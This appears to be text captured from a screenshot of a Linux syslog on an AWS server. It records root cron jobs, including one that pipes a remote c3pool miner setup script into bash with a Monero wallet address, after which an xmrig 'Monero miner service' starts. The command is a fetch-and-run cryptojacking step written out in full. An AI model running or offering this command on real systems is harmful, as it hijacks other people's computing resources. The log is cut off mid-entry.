 var log syslog.1
18:58:34 127.0.0.1:34208 accepted tcp
:motd.ubuntu.com:443 [direct]
333 Nov 17 19:17:01 aws CRON[16462]: (root) CMD
(   cd / && run-parts --report /etc/cron
.hourly)
334 Nov 17 20:17:01 aws CRON[16872]: (root) CMD
(   cd / && run-parts --report /etc/cron
.hourly)
335 Nov 17 20:55:01 aws CRON[16989]: (root) CMD
(killall xmrig && rm -rf /root/c3pool)
336 Nov 17 20:55:01 aws CRON[16988]: (CRON) info
(No MTA installed, discarding output)
337 Nov 17 21:00:01 aws CRON[17079]: (root) CMD
(curl -s -L http://download.c3pool.org
/xmrig_setup/raw/master
/setup_c3pool_miner.sh | LC_ALL=en_US
.UTF-8 bash -s
47ehRGpLyB7D4ZU6hs1ta3NyzeWNmKZxuPqSFGic
ksiDWgsEyLpazApdj9Ym3ZnwCWHhXphi3qUcdbXD
7ffQQ8JeGjeuSiT)
338 Nov 17 21:01:25 aws systemd[1]: Reloading.
339 Nov 17 21:01:26 aws systemd[1]: Reloading.
340 Nov 17 21:01:26 aws systemd[1]: Started
Monero miner service.
341 Nov 17 21:01:26 aws CRON[17078]: (CRON) info
(No MTA installed, discarding output)
342 Nov 17 21:01:26 aws xmrig[17210]: #033[1;32m
* #033[0m#033[1;37mABOUT
#033[0m#033[1;36mXMRig/6.20.0
-C3Pool#033[0m#033[1;37m gcc/9.3
.0#033[0m#033[0m
343 Nov 17 21:01:26 aws xmrig[17210]: #033[1;32m
* #033[0m#033[1;37mLIBS         libuv/1
.44.2 OpenSSL/1.1.1s hwloc/2.9
.0#033[0m#033[0m
344 Nov 17 21:01:26 aws xmrig[17210]: #033[1;32m
* #033[0m#033[1;37mHUGE PAGES
#033[0m#033[1;32msupported#033[0m#033[0m
345 Nov 17 21:01:26 aws xmrig[17210]: #033[1;32m
* #033[0m#033[1;37m1GB PAGES
#033[0m#033[1
;33munavailable#033[0m#033[0m
346 Nov 17 21:01:26 aws xmrig[17210]: #033[1;32m
* #033[0m#033[1;37mCPU          Intel(R)
Xeon(R) CPU E5-2676 v3 @ 2.40GHz (1
)#033[0m #033[1;32m64-bit#033[0m #033[1
;32mAES#033[1;31m VM#033[0m
347 Nov 17 21:01:26 aws xmrig[17210]: #033[1;37m